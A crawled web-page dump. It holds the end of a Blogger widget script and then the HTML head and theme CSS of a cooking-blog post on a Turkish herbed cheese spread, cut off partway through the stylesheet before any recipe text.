_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-sec1', document.getElementById('BlogList1'), {'numItemsToShow': 3, 'totalItems': 51}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-sec2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html
body_size: 64298
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='8myhrVqKYMJf6se6gl1Y' name='follow_it-verification-code'/>
<head>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Турска разядка със сирене * Crema di formaggio alle erbe turca</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#eeeeee' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#eeeeee' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mycookingcreations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="My cooking creations - RSS" href="https://www.mycookingcreations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.blogger.com/feeds/15915557/posts/default" />

<link rel="alternate" type="application/atom+xml" title="My cooking creations - Atom" href="https://www.mycookingcreations.com/feeds/1371680541090306432/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/s16000/IMG_9084.JPG' rel='image_src'/>
<meta content='https://www.mycookingcreations.com/2021/03/crema-di-formaggio-alle-erbe-turca.html' property='og:url'/>
<meta content='Турска разядка със сирене * Crema di formaggio alle erbe turca' property='og:title'/>
<meta content='Лесни и вкусни рецепти от българската, италианската и средиземноморската кухня.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOkVamAjROVXKlKf45n7emmmE5sdM4OdHTZfTgAqvUXpnrCNgiVRiudemgot4TYlhyphenhyphenXjnnDlfhuwHzUd_dKHan1_xtJn30LPLIORsKKAlXlZPHxDyIm7ONkkIkSf_hVKEgx_eC/w1200-h630-p-k-no-nu/IMG_9084.JPG' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        My Cooking Creations
Version:     Free Version
Author:      Way2themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clearfix{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#444444}a:hover{color:#e06666}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999!important}.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}.center{display:table;margin:0 auto;position:relative}.widget > h2,.widget > h3{display:none}body{background:#eeeeee none no-repeat scroll center center;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#444444;word-wrap:break-word;margin:0;padding:0}.row{width:1000px}#content-wrapper{padding:5px;margin:35px auto;overflow:hidden}#content-wrapper > .container{margin:0 -15px}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;padding:0 15px}#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;padding:0 15px}.post-image-wrap{position:relative;display:block}.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:#f9f9f9;color:transparent!important}.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .17s ease}.post-image-link:hover .post-thumb{opacity:.9}.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}.social .facebook a:before{content:"\f230"}.social .facebook-f a:before{content:"\f09a"}.social .twitter a:before{content:"\f099"}.social .gplus a:before{content:"\f0d5"}.social .rss a:before{content:"\f09e"}.social .youtube a:before{content:"\f16a"}.social .skype a:before{content:"\f17e"}.social .stumbleupon a:before{content:"\f1a4"}.social .tumblr a:before{content:"\f173"}.social .vk a:before{content:"\f189"}.social .stack-overflow a:before{content:"\f16c"}.social .github a:before{content:"\f09b"}.social .linkedin a:before{content:"\f0e1"}.social .dribbble a:before{content:"\f17d"}.social .soundcloud a:before{content:"\f1be"}.social .behance a:before{content:"\f1b4"}.social .digg a:before{content:"\f1a6"}.social .instagram a:before{content:"\f16d"}.social .pinterest a:before{content:"\f0d2"}.social .pinterest-p a:before{content:"\f231"}.social .twitch a:before{content:"\f1e8"}.social .delicious a:before{content:"\f1a5"}.social .codepen a:before{content:"\f1cb"}.social .reddit a:before{content:"\f1a1"}.social .whatsapp a:before{content:"\f232"}.social .snapchat a:before{content:"\f2ac"}.social .email a:before{content:"\f0e0"}.social .external-link a:before{content:"\f14c"}#header-wrap{position:relative;background-color:#fff;z-index:1000;margin:0}.header-header{position:relative;width:100%;overflow:hidden;padding:40px 0}.header-header .container{position:relative;margin:0 auto}.header-logo{position:relative;float:left;width:100%;text-align:center;box-sizing:border-box;padding:0 20px}.header-logo .header-brand{display:inline-block;line-height:0}.header-logo img{max-width:100%;height:auto;vertical-align:middle}.header-logo h1{color:#444444;font-size:40px;line-height:1.5em;margin:0}.header-logo p{font-size:12px;margin:5px 0 0}.header-menu{position:relative;width:100%;height:52px;background-color:#b1b1b1;z-index:1010;margin:0}.header-menu .container{position:relative;margin:0 auto}#main-menu .widget,#main-menu .widget > .widget-title{display:none}#main-menu .show-menu{display:block}#main-menu{position:relative;height:52px;z-index:15}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s}#main-menu ul > li > a{position:relative;font-size:13px;color:#444444;font-weight:600;line-height:52px;text-transform:uppercase;display:inline-block;margin:0;padding:0 15px}#main-menu #main-menu-nav > li.li-home{background-color:#e06666}#main-menu ul > li:hover{background-color:#e06666}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:52px;width:180px;background-color:#b1b1b1;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;box-shadow:0 0 3px rgba(0,0,0,0.07)}#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}#main-menu ul > li > ul > li{display:block;float:none;position:relative;padding:0}#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;padding:0 15px;margin:0;transition:color .17s}#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 6px}#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}#main-menu ul ul{transition:all .17s ease}.no-posts{display:block;height:100px;line-height:100px;text-align:center}.show-search{position:absolute;right:0;top:0;display:block;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:14px;font-weight:400;text-align:center;cursor:pointer}.show-search:before{content:"\f002";font-family:FontAwesome}.search-active .show-search:before{content:"\f00d";font-family:FontAwesome}#nav-search{display:none;position:absolute;top:52px;right:0;width:250px;height:52px;z-index:99;background-color:#fff;box-sizing:border-box;padding:10px;border:1px solid #ebebeb;box-shadow:0 0 3px rgba(0,0,0,0.03)}#nav-search .search-form{display:flex;width:100%;height:52px;background-color:rgba(0,0,0,0);overflow:hidden;padding:0}#nav-search .search-input{width:100%;height:30px;font-family:inherit;color:#444444;outline:none;padding:0 10px;margin:0 7px 0 0;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;line-height:30px;box-sizing:border-box;border:1px solid #ebebeb;border-radius:2px}#nav-search .search-action{position:relative;width:30px;height:30px;background-color:#b1b1b1;color:#fff;cursor:pointer;border:0;border-radius:2px;transition:background .17s ease}#nav-search .search-action:hover{background-color:#e06666}.mobile-menu-toggle{display:none;position:absolute;left:0;top:0;width:52px;height:52px;background-color:#e06666;line-height:52px;z-index:20;color:#444444;font-size:17px;font-weight:400;text-align:center;cursor:pointer;padding:0;transition:color .17s ease}.mobile-menu-toggle:before{content:"\f0c9";font-family:FontAwesome}.nav-active .mobile-menu-toggle:before{content:"\f00d";font-family:FontAwesome}.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(0,0,0,0.8)}.mobile-menu-wrap{display:none}.mobile-menu{position:absolute;top:52px;left:0;width:100%;background-color:#b1b1b1;box-sizing:border-box;visibility:hidden;z-index:1000;opacity:0;border-top:1px solid rgba(255,255,255,0.05);transition:all .17s ease}.nav-active .mobile-menu{visibility:visible;opacity:1}.mobile-menu > ul{margin:0}.mobile-menu .m-sub{display:none;padding:0}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;line-height:38px;text-transform:uppercase;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li:last-child{border-bottom:0}.mobile-menu > ul li ul{overflow:hidden}.mobile-menu ul li a{color:#444444;padding:0 20px;display:block;transition:all .17s ease}.mobile-menu ul li a:hover{color:#e06666}.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#444444;cursor:pointer;border-left:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:38px;font-size:16px;line-height:38px;text-align:center;transition:all .17s ease}.mobile-menu ul li.has-sub .submenu-toggle:hover{color:#e06666}.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}.mobile-menu ul li ul li:first-child{border-top:1px solid rgba(255,255,255,0.05)}.mobile-menu ul li ul li{background-color:rgba(0,0,0,0.02)}.main .widget{position:relative}.queryMessage{overflow:hidden;background-color:#fff;color:#444444;font-size:13px;font-weight:400;padding:7px 10px;margin:0 0 25px}.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase}.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c"}.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d"}.queryMessage a.show-more{float:right;color:#e06666}.queryMessage a.show-more:hover{text-decoration:underline}.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center}.blog-post{display:block;overflow:visible;word-wrap:break-word}.index-post{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px;margin:0 0 30px}.index-post:before{content:'';position:absolute;top:0;right:0;border:15px solid #e06666;border-left-color:#fff;border-bottom-color:#fff}.index-post .post-image-wrap{float:left;width:100%;height:auto;margin:0 0 20px}.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.blog-post .blog-post-info{text-align:center}.index-post .post-info{float:left;width:100%;margin:0 0 25px}.index-post .post-info > h2{font-size:27px;font-weight:700;line-height:1.5em;margin:0 0 13px}.index-post .post-info > h2 > a{display:block;color:#444444;transition:color .17s ease}.index-post .post-info > h2 > a:hover{color:#e06666}.post-meta{color:#e06666;font-size:14px;font-weight:400;font-style:italic}.post-meta .post-author,.post-meta .post-date{display:inline-block;margin:0 5px 0 0}.blog-post-info .post-meta .post-date:before,.post-meta .post-reply:before{content:'\2022';font-size:11px;margin:0 5px 0 0}.post-meta a{color:#e06666}.post-meta a:hover{text-decoration:underline}.index-post .post-content{float:left;width:100%}.widget iframe,.widget img{max-width:100%}.post-snippet{position:relative;display:block;overflow:hidden;font-size:15px;line-height:1.6em;font-weight:400;margin:0}.index .post-footer{padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-tag{position:relative;display:inline-block;color:#888;font-size:13px;font-style:italic;line-height:30px;margin:0}.post-tag:before{content:'\f115';font-family:FontAwesome;font-style:normal;color:#aaa;margin:0 5px 0 0}a.read-more{float:right;background-color:#b1b1b1;height:30px;font-size:14px;color:#fff;line-height:30px;padding:0 25px;border-radius:30px;transition:background .17s ease}a.read-more:hover{background-color:#e06666}.post-content-wrap{position:relative;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px}.item-post .post-header{float:left;width:100%}.item-post h1.post-title{font-size:27px;color:#444444;line-height:1.5em;font-weight:700;position:relative;display:block;margin:0 0 13px}.item-post .post-body{float:left;width:100%;overflow:hidden;font-size:15px;line-height:1.6em;padding:25px 0 0}.static_page .item-post .post-body{padding:20px 0}.item-post .post-outer{padding:0}.item-post .post-body img{max-width:100%}.post-content-footer{position:relative;float:left;width:100%;padding:25px 0 0;margin:25px 0 0;border-top:1px dashed #ebebeb}.post-labels{float:left;height:auto;position:relative;margin:0}.post-labels span{float:left;color:#aaa;font-size:14px;font-weight:400;font-style:italic;margin:0 5px 0 0;transition:all .17s ease}.post-labels span.labels-icon{margin-right:5px}.post-labels span a{color:#888;transition:color .17s ease}.post-labels span a:hover{color:#e06666;text-decoration:underline}.post-labels span:after{content:','}.post-labels span:last-child:after{display:none}.post-labels span.labels-icon:after{content:'\f115';font-family:FontAwesome;font-style:normal}.post-share{position:relative;float:right;line-height:0;margin:0}ul.share-links{position:relative}.share-links li{float:left;box-sizing:border-box;margin:0 0 0 5px}.share-links li a{float:left;display:inline-block;width:28px;height:28px;background-color:#b1b1b1;line-height:28px;color:#fff;font-size:13px;text-align:center;font-weight:400;border-radius:100%;transition:background .17s ease}.share-links li a:hover{background-color:#e06666}.item .post-footer{position:relative;float:left;width:100%}ul.post-nav{position:relative;overflow:hidden;display:block;margin:30px 0 0}.post-nav li{display:inline-block;width:50%}.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px}.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px}.post-nav li a{color:#444444;line-height:1.4em;display:block;overflow:hidden}.post-nav li a p{transition:color .17s ease}.post-nav li a:hover p{color:#e06666}.post-nav li span{display:block;font-size:14px;color:#e06666;font-weight:700;padding:0 0 3px}.post-nav .post-prev span:before{content:"\f104";float:left;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 3px 0 0}.post-nav .post-next span:after{content:"\f105";float:right;font-family:FontAwesome;font-size:12px;font-weight:400;font-style:normal;text-transform:none;margin:0 0 0 3px}.post-nav p{font-size:12px;font-weight:400;line-height:1.5em;margin:0}.post-nav li a .post-nav-active p{color:#e06666;text-decoration:none}.about-author{position:relative;display:block;overflow:hidden;background-color:#fff;padding:30px;margin:30px 0 0}.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;background-color:#f2f2f2;overflow:hidden;margin:0 15px 0 0}.about-author .author-avatar{float:left;width:100%;height:100%}.author-name{overflow:hidden;font-size:15px;font-weight:700;text-transform:uppercase;margin:0 0 3px}.author-name span{color:#444444}.author-name a{color:#e06666}.author-name a:hover{text-decoration:underline}.author-description{overflow:hidden;font-size:14px;color:#888;line-height:1.6em}.author-description a{color:#444444;font-style:italic;transition:color .17s ease}.author-description a:hover{color:#e06666;text-decoration:underline}#related-wrap{float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:25px 30px 30px;margin:30px 0 0}#related-wrap .related-tag{display:none}.related-title{position:relative;float:left;width:100%;box-sizing:border-box;margin:0 0 20px}.related-title h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;margin:0}.related-ready{float:left;width:100%}ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;box-sizing:border-box;margin:0;padding:0 10px}.related-posts .post-image-wrap{position:relative;overflow:hidden}.related-posts .post-image-link{width:100%;height:130px;position:relative;overflow:hidden;display:block}.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px}.related-posts .post-title a{color:#444444;transition:color .17s ease}.related-posts .related-item:hover .post-title a{color:#e06666}#blog-pager{float:left;width:100%}.blog-pager a,.blog-pager span{float:left;display:block;min-width:32px;height:32px;background-color:#b1b1b1;color:#fff;font-size:13px;font-weight:600;line-height:32px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:2px;transition:background .17s ease}.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px}.blog-pager .blog-pager-newer-link{float:left}.blog-pager .blog-pager-older-link{float:right}.blog-pager span.page-dots{min-width:20px;background-color:transparent;font-size:16px;color:#444444;line-height:30px;font-weight:400;box-shadow:none}.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0}.blog-pager .page-active,.blog-pager a:hover{background-color:#e06666}.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400}.blog-pager .page-prev:before{content:'\f104'}.blog-pager .page-next:before{content:'\f105'}.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0}.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px}.archive #blog-pager{display:none}.blog-post-comments{display:none;float:left;width:100%;background-color:#fff;box-sizing:border-box;padding:30px 30px 20px;margin:30px 0 0}#comments{margin:0}#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important}#gpluscomments iframe{float:left!important;width:100%}.comments{display:block;clear:both;margin:0}.comments > h3{display:block;font-size:15px;color:#444444;font-weight:700;text-transform:uppercase;box-sizing:border-box;margin:0 0 30px}.no-comments > h3{margin:10px 0 15px}.comments .comments-content{float:left;width:100%;margin:0}#comments h4#comment-post-message{display:none}.comments .comment-block{padding:0 0 0 55px}.comments .comment-content{font-size:13px;line-height:1.6em;margin:10px 0}.comment-thread .comment{position:relative;padding:15px 0 0;margin:15px 0 0;list-style:none;border-top:1px dashed #ebebeb}.comment-thread ol{padding:0;margin:0 0 15px}.comment-thread ol > li:first-child{padding:0;margin:0;border:0}.comment-thread .avatar-image-container{position:absolute;top:15px;left:0;width:40px;height:40px;border-radius:100%;overflow:hidden}.comment-thread ol > li:first-child > .avatar-image-container{top:0}.avatar-image-container img{width:10%;height:10%}.comments .comment-header .user{font-size:15px;color:#444444;display:inline-block;font-style:normal;font-weight:700;margin:0}.comments .comment-header .user a{color:#444444;transition:color .17s ease}.comments .comment-header .user a:hover{color:#e06666}.comments .comment-header .icon.user{display:none}.comments .comment-header .icon.blog-author{display:inline-block;font-size:12px;color:#e06666;font-weight:400;vertical-align:top;margin:0 0 0 5px}.comments .comment-header .icon.blog-author:before{content:'\f058';font-family:FontAwesome}.comments .comment-header .datetime{display:inline-block;margin:0 0 0 5px}.comment-header .datetime a{font-size:12px;color:#e06666;font-style:italic}.comment-header .datetime a:before{content:'\2022';font-size:12px;margin:0 5px 0 2px}.comments .comment-actions{display:block;margin:0 0 15px}.comments .comment-actions a{color:#e06666;font-size:11px;font-style:italic;margin:0 15px 0 0;transition:color .17s ease}.comments .comment-actions a:hover{color:#e06666;text-decoration:underline}.loadmore.loaded a{display:inline-block;border-bottom:1px solid rgba(0,0,0,0.1);text-decoration:none;margin-top:15px}.comments .continue{display:none!important}.comments .comment-replies{padding:0 0 0 55px}.thread-expanded .thread-count a,.loadmore{display:none}.comments .footer,.comments .comment-footer{font-size:13px}.comment-form > p{font-size:13px;padding:10px 0 5px}.comment-form > p > a{color:#444444}.comment-form > p > a:hover{text-decoration:underline}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#444444;font-weight:700;margin:0 0 15px}.post-body h1,.post-body h2{font-size:24px}.post-body 